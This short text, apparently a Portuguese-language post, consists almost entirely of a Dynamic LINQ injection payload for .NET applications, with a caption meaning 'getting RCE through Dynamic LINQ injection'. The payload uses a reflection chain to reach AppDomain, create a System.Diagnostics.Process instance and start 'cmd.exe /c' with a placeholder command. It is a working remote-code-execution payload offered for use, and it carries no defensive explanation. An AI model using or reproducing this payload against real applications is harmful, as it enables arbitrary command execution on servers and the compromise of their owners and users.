 "".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredMethods.Where(it.Name == "CreateInstanceAndUnwrap").First().Invoke("".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredProperties.Where(it.name == "CurrentDomain").First().GetValue(null), "System, Version = 4.0.0.0, Culture = neutral, PublicKeyToken = b77a5c561934e089; System.Diagnostics.Process".Split(";".ToCharArray())).GetType().Assembly.DefinedTypes.Where(it.Name == "Process").First().DeclaredMethods.Where(it.name == "Start").Take(3).Last().Invoke(null, "cmd.exe;/c <command-here>".Split(";".ToCharArray()))Obtendo RCE através do Dynamic Linq injection